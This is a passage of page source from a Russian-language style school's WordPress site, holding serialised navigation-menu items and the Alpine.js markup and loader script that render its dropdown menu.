07:10:57','post_content_filtered':'','post_parent':0,'guid':'https:\/\/scuola-stile.com\/?p=37173','menu_order':13,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':37173,'menu_item_parent':'14750','object_id':'37173','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','url':'https:\/\/scuola-stile.com\/37059-2','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14756,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%b8%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14756','menu_order':14,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14756,'menu_item_parent':'0','object_id':'14756','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14758,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%be%d0%b1-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14758','menu_order':15,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14758,'menu_item_parent':'14756','object_id':'14758','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','url':'https:\/\/scuola-stile.com\/feedback\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14760,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','url':'https:\/\/scuola-stile.com\/\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u044b-\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432-\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439-\u0448\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15894,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15894','menu_order':17,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15894,'menu_item_parent':'0','object_id':'15894','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15895,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15895','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15895','menu_order':18,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15895,'menu_item_parent':'15894','object_id':'15888','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15896,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15896','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15896','menu_order':19,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15896,'menu_item_parent':'15894','object_id':'15885','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u041f\u0440\u043e\u0435\u043a\u0442\u044b \u0434\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432 \u0438 \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u043e\u0432','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14766,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0411\u043b\u043e\u0433','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b1%d0%bb%d0%be%d0%b3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14766','menu_order':20,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14766,'menu_item_parent':'0','object_id':'14766','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0411\u043b\u043e\u0433','url':'https:\/\/scuola-stile.com\/\u0431\u043b\u043e\u0433\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14765,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0416\u0443\u0440\u043d\u0430\u043b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14765','menu_order':21,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14765,'menu_item_parent':'0','object_id':'14765','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0416\u0443\u0440\u043d\u0430\u043b','url':'https:\/\/scuola-stile.com\/magazine\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14768,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14768','menu_order':22,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14768,'menu_item_parent':'0','object_id':'14768','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','url':'https:\/\/study.scuola-stile.ru\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16573,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-14 12:51:15','post_content':'','post_title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16573','menu_order':23,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16573,'menu_item_parent':'0','object_id':'16573','object':'custom','type':'custom','type_label':'Custom Link','title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','url':'https:\/\/scuola-stile.com\/\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}];"
        x-data="{
            useCtaStyles: 'false',
            howManyCtas: '1'
        }">
            <li class="oxy-site-navigation__mobile-close-wrapper">
                <button 
                aria-label="Close navigation menu" 
                class="oxy-site-navigation__mobile-close-button" 
                @click.prevent="rootOpen = false; $refs.openButton.focus()" 
                @keydown.escape="$dispatch('closemobile')"
                x-ref="closeButton">
                                                                <div class="oxy-site-navigation__css-icon oxy-site-navigation__css-icon--animation-none">
                            <div class="oxy-site-navigation__css-icon-inner"></div>
                        </div>
                                    </button>
            </li>
            <template x-for="(item, index) in getRootMenuItems">
                <li x-init="if (typeof(item)=='undefined') item={}"
                    x-data="{ 
                    open: false,
                    cta: ( index + 1 ) > ( getRootMenuItems().length - howManyCtas ) && useCtaStyles, 
                    close( focusAfter ) {
                        this.open = false;

                        focusAfter && focusAfter.focus();
                    }
                }" 
                @keydown.escape.prevent.stop="if( !open ) { $dispatch( 'closemobile' ) }; close($refs.parent);" 
                @focusin.window="!$refs.submenu?.contains($event.target) && close()" 
                @mouseover="!rootOpen ? open = true : null" 
                @mouseleave="!rootOpen ? open = false : null" 
                :data-cta="cta"
                :class="typeof(item)!='undefined' && item.classes ? Object.values(item.classes) : ''">
                    <template x-if="item.menu_image">
                        <img :src="item.menu_image" alt="" />
                    </template>
                    <a 
                    x-html="isLanguageSwitcher( item.type_label ) ? item.title : sanitizeItemTitle( item.title )"
                    :data-description="item.description ? item.description : null" 
                    :data-image="item.menu_image ? item.menu_image : null"
                    :target="item.target ? item.target : '_self'"
                    :href="item.url" :aria-current='isCurrentPage(item.url)' 
                    :data-parent-of-current='item.current_item_parent' 
                    @click="rootOpen ? rootOpen = false : null"></a>
                    <template x-if="getChildren(item.ID).length != 0">
                        <button 
                        @touchstart.prevent="open = !open" 
                        @mousedown.prevent="open = !open" 
                        @keydown.enter="open = !open" 
                        @keydown.space="open = !open" 
                        :aria-label='item.title + " sub-menu"' 
                        :aria-expanded="open"
                        x-ref="parent">
                            <svg class='icon' viewBox="0 0 25 28">
                                <use xlink:href="#Lineariconsicon-chevron-down"></use>
                            </svg>
                        </button>
                    </template>
                    <template x-if="getChildren(item.ID).length != 0">
                        <ul 
                        :class="open ? 'open' : null" 
                        x-ref="submenu" 
                        x-intersect="calculatePosition($el)">
                            <template x-for="item in getChildren(item.ID)">
                                <li x-data="{ 
                                    open: false, 
                                    close( focusAfter ) {
                                        this.open = false;

                                        focusAfter && focusAfter.focus();
                                    }
                                }" 
                                @focusin.window="!$refs.submenu?.contains($event.target) && close()" 
                                @mouseover="!rootOpen ? open = true : null" 
                                @mouseleave="!rootOpen ? open = false : null" 
                                :class="item.classes ? Object.values(item.classes) : ''">
                                <template x-if="item.menu_image">
                                    <img :src="item.menu_image" alt="" />
                                </template>    
                                <a 
                                x-html="item.title" 
                                :data-description="item.description ? item.description : null" 
                                :data-image="item.menu_image ? item.menu_image : null"
                                :target="item.target ? item.target : '_self'"
                                :href="item.url" :aria-current='isCurrentPage(item.url)' 
                                @click="rootOpen ? rootOpen = false : null" 
                                @mouseover="!rootOpen ? open = true : null"></a>
                                    <template x-if="getChildren(item.ID).length != 0">
                                        <button @touchstart.prevent="open = !open" @mousedown.prevent="open = !open" @keydown.enter="open = !open" @keydown.space="open = !open" :aria-label='item.title + " sub-menu"' :aria-expanded="open">
                                            <svg class='icon' viewBox="0 0 25 28">
                                                <use xlink:href="#Lineariconsicon-chevron-down"></use>
                                            </svg>
                                        </button>
                                    </template>
                                    <template x-if="getChildren(item.ID).length != 0">
                                        <ul :class="open ? 'open' : null" x-ref="submenu" x-intersect="calculatePosition($el)">
                                            <template x-for="item in getChildren(item.ID)">
                                                <li :class="item.classes ? Object.values(item.classes) : ''">
                                                    <template x-if="item.menu_image">
                                                        <img :src="item.menu_image" alt="" />
                                                    </template>  
                                                    <a 
                                                    x-html="item.title" 
                                                    :data-description="item.description ? item.description : null" 
                                                    :data-image="item.menu_image ? item.menu_image : null" 
                                                    :target="item.target ? item.target : '_self'"
                                                    :href="item.url" :aria-current='isCurrentPage(item.url)' 
                                                    @click="rootOpen ? rootOpen = false : null"></a>
                                                </li>
                                            </template>
                                        </ul>
                                    </template>
                                </li>
                            </template>
                        </ul>
                    </template>
                </li>
            </template>
        </ul>

        <script>
            var alpineIntersect = document.createElement('script');
            var alpine = document.createElement('script');

            // Intersect
            alpineIntersect.setAttribute('defer', 'true');
            alpineIntersect.setAttribute('id', 'alpineintersect');
            alpineIntersect.setAttribute('src', 'https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/vendor/alpinejs/alpinejs.intersect.3.10.5.js')

            // Alpine
            alpine.setAttribute('defer', 'true');
            alpine.setAttribute('id', 'alpine');
            alpine.setAttribute('src', 'https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/vendor/alpinejs/alpinejs.3.10.5.js')

            if (!document.getElementById('alpineintersect')) {
                document.head.appendChild(alpineIntersect);
            }

            if (!document.getElementById('alpine')) {
                document.head.appendChild(alpine);
            }

            document.addEventListener('alpine:init', () => {
                Alpine.data('oxyA11yMenuData', () => ({
                    menu: [{'ID':14771,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 15:00:50','post_content':'','post_title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'home-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14771','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14771,'menu_item_parent':'0','object_id':'14771','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','url':'https:\/\/scuola-stile.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom','menu-item-home'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16537,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:08:51','post_content':'','post_title':'Accademia Moda','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'academia-moda','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16537','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16537,'menu_item_parent':'0','object_id':'16537','object':'custom','type':'custom','type_label':'Custom Link','title':'Accademia Moda','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16544,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'accademia-della-moda-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-fashion-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6-%d0%ba%d0%be-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16544','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16544,'menu_item_parent':'16537','object_id':'16544','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16541,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16541','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16541,'menu_item_parent':'16537','object_id':'16541','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','url':'https:\/\/scuola-stile.com\/?p=16508','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14749,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041a\u0443\u0440\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d1%83%d1%80%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14749','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14749,'menu_item_parent':'0','object_id':'14749','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0443\u0440\u0441\u044b','url':'https:\/\/scuola-stile.com\/faculties\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14750,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14750','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14750,'menu_item_parent':'0','object_id':'14750','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'https:\/\/scuola-stile.com\/\u043e-\u0448\u043a\u043e\u043b\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14757,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14757','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14757,'menu_item_parent':'14750','object_id':'14757','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14751,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'English school','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'english-school','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14751','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14751,'menu_item_parent':'14750','object_id':'14751','object':'custom','type':'custom','type_label':'Custom Link','title':'English school','url':'https:\/\/ielfs.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14752,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bd%d0%b0%d1%88%d0%b8-%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14752','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14752,'menu_item_parent':'14750','object_id':'14752','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','url':'https:\/\/scuola-stile.com\/teacher\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14753,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:52:31','post_content':'','post_title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d0%bc%d0%b8-%d0%be-%d0%bd%d0%b0%d1%81','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14753','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14753,'menu_item_parent':'14750','object_id':'14753','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','url':'https:\/\/scuola-stile.com\/\u0441\u043c\u0438-\u043e-\u043d\u0430\u0441\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14763,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq-%d1%87%d0%b0%d1%81%d1%82%d1%8b%d0%b5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 